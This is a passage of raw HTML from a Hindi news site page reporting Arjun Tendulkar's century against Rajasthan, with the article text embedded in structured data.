\u092c\u0932\u094d\u0932\u0947\u092c\u093e\u091c\u0940 \u0915\u0930\u0928\u0947 \u0906\u090f \u0905\u0930\u094d\u091c\u0941\u0928 \u0924\u0947\u0902\u0926\u0941\u0932\u0915\u0930 \u0928\u0947\u00a0\u0936\u093e\u0928\u0926\u093e\u0930 \u092c\u0948\u091f\u093f\u0902\u0917 \u0915\u0940 \u0914\u0930 \u0935\u093f\u0930\u094b\u0927\u0940 \u091f\u0940\u092e \u0915\u094b \u091b\u0915\u093e\u090f \u0930\u0916\u093e.\u00a0\u0905\u0930\u094d\u091c\u0941\u0928 \u0924\u0947\u0902\u0926\u0941\u0932\u0915\u0930 \u0928\u0947 178 \u092c\u0949\u0932 \u092e\u0947\u0902 \u0905\u092a\u0928\u0940 \u0938\u0947\u0902\u091a\u0941\u0930\u0940 \u092a\u0942\u0930\u0940 \u0915\u0940, \u091c\u093f\u0938\u092e\u0947\u0902 12 \u091a\u094c\u0915\u0947 \u0914\u0930 2 \u091b\u0915\u094d\u0915\u0947 \u0936\u093e\u092e\u093f\u0932 \u0930\u0939\u0947. \u0905\u092a\u0928\u0940 \u092a\u093e\u0930\u0940 \u092e\u0947\u0902 \u0905\u0930\u094d\u091c\u0941\u0928 \u0928\u0947 \u0915\u0941\u0932 26 \u0938\u093f\u0902\u0917\u0932, 7 \u0921\u092c\u0932 \u0930\u0928 \u092d\u0940 \u0932\u093f\u090f. \u0915\u0930\u0940\u092c 56 \u0915\u0940 \u0938\u094d\u091f\u094d\u0930\u093e\u0907\u0915 \u0930\u0947\u091f \u0938\u0947 \u0930\u0928 \u092c\u0928\u093e\u090f \u0914\u0930 \u0905\u092a\u0928\u0940 \u092a\u093e\u0930\u0940 \u092e\u0947\u0902 131 \u0921\u0949\u091f \u092c\u0949\u0932 \u092d\u0940 \u0916\u0947\u0932\u0940\u0902. \u0905\u0930\u094d\u091c\u0941\u0928 \u0928\u0947 \u0932\u0917\u092d\u0917  \u0930\u093e\u091c\u0938\u094d\u0925\u093e\u0928 \u0915\u0947 \u0939\u0930 \u092c\u0949\u0932\u0930 \u092a\u0930 \u092a\u094d\u0930\u0939\u093e\u0930 \u0915\u093f\u092f\u093e \u0914\u0930 \u0938\u0947\u0902\u091a\u0941\u0930\u0940 \u091c\u0921\u093c\u0940.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Buland Hindustan","logo":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/08\/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg"},"sameAs":["#","#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/bulandhindustan.com\/6210\/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Buland Hindustan","url":"https:\/\/bulandhindustan.com\/author\/bulandhindustan\/"},"image":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/12\/images-1-1.jpg","width":1200,"height":172}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=BIGBREAKING%3A%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%9C%E0%A5%81%E0%A4%A8%20%E0%A4%A4%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%81%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AB%E0%A5%8B%E0%A4%9F%E0%A4%95%20%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%96%E0%A5%87%E0%A4%B2%E0%A5%80&#038;url=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/&redirect_uri=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/&#038;redirect_uri=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=BIGBREAKING%3A%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%9C%E0%A5%81%E0%A4%A8%20%E0%A4%A4%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%81%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AB%E0%A5%8B%E0%A4%9F%E0%A4%95%20%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%96%E0%A5%87%E0%A4%B2%E0%A5%80%20https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/&text=BIGBREAKING%3A%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%9C%E0%A5%81%E0%A4%A8%20%E0%A4%A4%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%81%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AB%E0%A5%8B%E0%A4%9F%E0%A4%95%20%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%96%E0%A5%87%E0%A4%B2%E0%A5%80" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-4">

								<div class="author-avatar">
						<a href="https://bulandhindustan.com/author/bulandhindustan/">
							<img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://bulandhindustan.com/author/bulandhindustan/">Buland Hindustan</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://bulandhindustan.com/6204/health-is-wealth-take-care-of-health-with-taste/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/12/wb23.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/6204/health-is-wealth-take-care-of-health-with-taste/" rel="prev">
					<h3 class="post-title">Health is Wealth: स्वाद के साथ सेहत का रखें अपना ख्याल</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://bulandhindustan.com/6271/former-captain-of-cg-indian-cricket-team-reached-raipur-today/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/12/kpl-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/6271/former-captain-of-cg-indian-cricket-team-reached-raipur-today/" rel="next">
					<h3 class="post-title">CG: भारतीय क्रिकेट टीम के पूर्व कप्तान आज रायपुर पहंचे</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="फाइनल से पहले हार्दिक-अभिषेक की चोट ने बढ़ाई टेंशन" href="https://bulandhindustan.com/12935/hardik-abhisheks-injury-increased-tension-before-the-final/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/105-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/105-1-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/105-1-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/09/105-1-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2025/09/105-1-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2025/09/105-1-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/09/105-1.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12935/hardik-abhisheks-injury-increased-tension-before-the-final/">फाइनल से पहले हार्दिक-अभिषेक की चोट ने बढ़ाई टेंशन</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 27, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="एशिया कप 2025: सुपर ओवर में भारत ने श्रीलंका को हराया, फाइनल में पाकिस्तान से भिड़ेगा टीम इंडिया" href="https://bulandhindustan.com/12930/india-defeated-sri-lanka-in-the-asia-cup-2025-super-over-team-india-will-take-on-pakistan-in-the-final/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/104-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/104-1-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/104-1-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/09/104-1-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2025/09/104-1-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/09/104-1.jpg 960w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12930/india-defeated-sri-lanka-in-the-asia-cup-2025-super-over-team-india-will-take-on-pakistan-in-the-final/">एशिया कप 2025: सुपर ओवर में भारत ने श्रीलंका को हराया, फाइनल में पाकिस्तान से भिड़ेगा टीम इंडिया</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 27, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="एशिया कप 2025: पाकिस्तान ने बांग्लादेश को हराया, फाइनल में भारत से होगा ऐतिहासिक मुकाबला" href="https://bulandhindustan.com/12884/asia-cup-2025-pakistan-defeated-bangladesh-to-be-a-historic-match-with-india-in-the-final/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/94-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/94-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/94-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/09/94-1024x577.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2025/09/94-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2025/09/94-1536x865.jpg 1536w, https://bulandhindustan.com/wp-content/uploads/2025/09/94-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/09/94.jpg 1920w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12884/asia-cup-2025-pakistan-defeated-bangladesh-to-be-a-historic-match-with-india-in-the-final/">एशिया कप 2025: पाकिस्तान ने बांग्लादेश को हराया, फाइनल में भारत से होगा ऐतिहासिक मुकाबला</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 26, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="भारतीय टेस्ट टीम में बड़े फेरबदल, पीएम मोदी ने दी खुशखबरी" href="https://bulandhindustan.com/12862/pm-modi-gave-good-news-in-indian-test-team/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/89-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/89-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/89-150x84.jpg 150w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12862/pm-modi-gave-good-news-in-indian-test-team/">भारतीय टेस्ट टीम में बड़े फेरबदल, पीएम मोदी ने दी खुशखबरी</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 25, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bulandhindustan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6210' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="भारतीय टेस्ट टीम में बड़े फेरबदल, पीएम मोदी ने दी खुशखबरी" href="https://bulandhindustan.com/12862/pm-modi-gave-good-news-in-indian-test-team/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-32">अंतराष्ट्रीय</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/89-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/89-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/89-150x84.jpg 150w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/12862/pm-modi-gave-good-news-in-indian-test-team/">भारतीय टेस्ट टीम में बड़े फेरबदल, पीएम मोदी ने दी खुशखबरी</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 25, 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-3" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/4_Vedanta.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1280x720_2483663-pcc-chief-deepak-baij-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/partha-1755501775-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="cm bangal" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
